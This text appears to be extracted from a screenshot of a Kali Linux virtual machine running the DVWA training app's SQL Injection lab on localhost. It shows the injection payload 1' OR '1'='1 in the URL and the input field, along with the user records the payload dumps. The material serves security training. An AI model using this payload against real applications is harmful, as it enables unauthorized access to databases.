 KALI LINUX [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
20/55
Vulnerability: SQL Injectio
http://localhost/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
http://localhost/dvwa/instructions.php